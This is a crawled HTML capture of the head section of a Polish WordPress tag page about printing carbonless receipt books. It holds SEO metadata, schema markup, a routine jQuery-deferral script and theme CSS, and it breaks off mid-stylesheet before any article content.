

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zlap-okazje.pl/zagadnienie/druk-bloczkow-samokopiujacych/
body_size: 26473
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pl-PL">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://zlap-okazje.pl/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://zlap-okazje.pl/wp-content/themes/Extra/scripts/ext/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>druk bloczków samokopiujących - zlap-okazje.pl</title>
	<link rel="canonical" href="https://zlap-okazje.pl/zagadnienie/druk-bloczkow-samokopiujacych/" />
	<link rel="next" href="https://zlap-okazje.pl/zagadnienie/druk-bloczkow-samokopiujacych/page/2/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="druk bloczków samokopiujących - zlap-okazje.pl" />
	<meta property="og:url" content="https://zlap-okazje.pl/zagadnienie/druk-bloczkow-samokopiujacych/" />
	<meta property="og:site_name" content="zlap-okazje.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://zlap-okazje.pl/zagadnienie/druk-bloczkow-samokopiujacych/","url":"https://zlap-okazje.pl/zagadnienie/druk-bloczkow-samokopiujacych/","name":"druk bloczków samokopiujących - zlap-okazje.pl","isPartOf":{"@id":"https://zlap-okazje.pl/#website"},"primaryImageOfPage":{"@id":"https://zlap-okazje.pl/zagadnienie/druk-bloczkow-samokopiujacych/#primaryimage"},"image":{"@id":"https://zlap-okazje.pl/zagadnienie/druk-bloczkow-samokopiujacych/#primaryimage"},"thumbnailUrl":"https://zlap-okazje.pl/wp-content/uploads/2017/12/koszulka_1514053506.jpg","breadcrumb":{"@id":"https://zlap-okazje.pl/zagadnienie/druk-bloczkow-samokopiujacych/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://zlap-okazje.pl/zagadnienie/druk-bloczkow-samokopiujacych/#primaryimage","url":"https://zlap-okazje.pl/wp-content/uploads/2017/12/koszulka_1514053506.jpg","contentUrl":"https://zlap-okazje.pl/wp-content/uploads/2017/12/koszulka_1514053506.jpg","width":853,"height":1280,"caption":"mohamed_hassan / Pixabay"},{"@type":"BreadcrumbList","@id":"https://zlap-okazje.pl/zagadnienie/druk-bloczkow-samokopiujacych/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://zlap-okazje.pl/"},{"@type":"ListItem","position":2,"name":"druk bloczków samokopiujących"}]},{"@type":"WebSite","@id":"https://zlap-okazje.pl/#website","url":"https://zlap-okazje.pl/","name":"zlap-okazje.pl","description":"łapokazje - złap okazje","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zlap-okazje.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="zlap-okazje.pl &raquo; Kanał z wpisami" href="https://zlap-okazje.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="zlap-okazje.pl &raquo; Kanał z komentarzami" href="https://zlap-okazje.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="zlap-okazje.pl &raquo; Kanał z wpisami otagowanymi jako druk bloczków samokopiujących" href="https://zlap-okazje.pl/zagadnienie/druk-bloczkow-samokopiujacych/feed/" />
<meta content="Extra Child Theme v.1.0.0" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 856px;--wp--style--global--wide-size: 1280px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='age-gate-custom-inline-css' type='text/css'>
:root{--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(255,255,255,1);--ag-text-color: #000000;--ag-blur: 5px;}
/*# sourceURL=age-gate-custom-inline-css */
</style>
<link rel='stylesheet' id='age-gate-css' href='https://zlap-okazje.pl/wp-content/plugins/age-gate/dist/main.css?ver=3.5.2' type='text/css' media='all' />
<style id='age-gate-options-inline-css' type='text/css'>
:root{--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(255,255,255,1);--ag-text-color: #000000;--ag-blur: 5px;}
/*# sourceURL=age-gate-options-inline-css */
</style>
<link rel='stylesheet' id='extra-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='extra-style-parent-css' href='https://zlap-okazje.pl/wp-content/themes/Extra/style.min.css?ver=4.25.2' type='text/css' media='all' />
<style id='extra-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//zlap-okazje.pl/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.eot);src:url(//zlap-okazje.pl/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.eot?#iefix) format("embedded-opentype"),url(//zlap-okazje.pl/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.woff) format("woff"),url(//zlap-okazje.pl/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.ttf) format("truetype"),url(//zlap-okazje.pl/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
.et_audio_content,.et_link_content,.et_quote_content{background-color:#2ea3f2}.et_pb_post .et-pb-controllers a{margin-bottom:10px}.format-gallery .et-pb-controllers{bottom:0}.et_pb_blog_grid .et_audio_content{margin-bottom:19px}.et_pb_row .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:180px}.et_audio_content .wp-block-audio{margin:0;padding:0}.et_audio_content h2{line-height:44px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{margin-bottom:9px;margin-top:0}.et_pb_column_1_2 .et_audio_content,.et_pb_column_3_5 .et_audio_content{padding:35px 40px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2{line-height:32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_3_8 .et_audio_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{font-size:18px;line-height:26px}article.et_pb_has_overlay .et_pb_blog_image_container{position:relative}.et_pb_post>.et_main_video_container{position:relative;margin-bottom:30px}.et_pb_post .et_pb_video_overlay .et_pb_video_play{color:#fff}.et_pb_post .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_audio_content,.et_link_content,.et_quote_content{text-align:center;word-wrap:break-word;position:relative;padding:50px 60px}.et_audio_content h2,.et_link_content a.et_link_main_url,.et_link_content h2,.et_quote_content blockquote cite,.et_quote_content blockquote p{color:#fff!important}.et_quote_main_link{position:absolute;text-indent:-9999px;width:100%;height:100%;display:block;top:0;left:0}.et_quote_content blockquote{padding:0;margin:0;border:none}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{margin-top:0}.et_audio_content h2{margin-bottom:20px}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{line-height:44px}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:18px;font-weight:200}.et_quote_content blockquote cite{font-style:normal}.et_pb_column_2_3 .et_quote_content{padding:50px 42px 45px}.et_pb_column_2_3 .et_audio_content,.et_pb_column_2_3 .et_link_content{padding:40px 40px 45px}.et_pb_column_1_2 .et_audio_content,.et_pb_column_1_2 .et_link_content,.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_audio_content,.et_pb_column_3_5 .et_link_content,.et_pb_column_3_5 .et_quote_content{padding:35px 40px}.et_pb_column_1_2 .et_quote_content blockquote p,.et_pb_column_3_5 .et_quote_content blockquote p{font-size:26px;line-height:32px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_2 .et_link_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_5 .et_link_content h2{line-height:32px}.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_3_5 .et_link_content a.et_link_main_url,.et_pb_column_3_5 .et_quote_content blockquote cite{font-size:14px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 30px 32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_3 .et_link_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_4 .et_link_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_5 .et_link_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_1_6 .et_link_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_2_5 .et_link_content,.et_pb_column_3_8 .et_audio_content,.et_pb_column_3_8 .et_link_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_5 .et_link_content h2,.et_pb_column_1_5 .et_quote_content blockquote p,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_1_6 .et_link_content h2,.et_pb_column_1_6 .et_quote_content blockquote p,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_2_5 .et_link_content h2,.et_pb_column_2_5 .et_quote_content blockquote p,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_3_8 .et_quote_content blockquote p{font-size:18px;line-height:26px}.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_column_1_5 .et_link_content a.et_link_main_url,.et_pb_column_1_5 .et_quote_content blockquote cite,.et_pb_column_1_6 .et_link_content a.et_link_main_url,.et_pb_column_1_6 .et_quote_content blockquote cite,.et_pb_column_2_5 .et_link_content a.et_link_main_url,.et_pb_column_2_5 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_quote_content blockquote cite{font-size:14px}.et_pb_post .et_pb_gallery_post_type .et_pb_slide{min-height:500px;background-size:cover!important;background-position:top}.format-gallery .et_pb_slider.gallery-not-found .et_pb_slide{box-shadow:inset 0 0 10px rgba(0,0,0,.1)}.format-gallery .et_pb_slider:hover .et-pb-arrow-prev{left:0}.format-gallery .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_post>.et_pb_slider{margin-bottom:30px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:442px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:390px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:284px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:180px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:125px}.et_pb_portfolio.et_pb_section_parallax .pagination,.et_pb_portfolio.et_pb_section_video .pagination,.et_pb_portfolio_grid.et_pb_section_parallax .pagination,.et_pb_portfolio_grid.et_pb_section_video .pagination{position:relative}.et_pb_bg_layout_light .et_pb_post .post-meta,.et_pb_bg_layout_light .et_pb_post .post-meta a,.et_pb_bg_layout_light .et_pb_post p{color:#666}.et_pb_bg_layout_dark 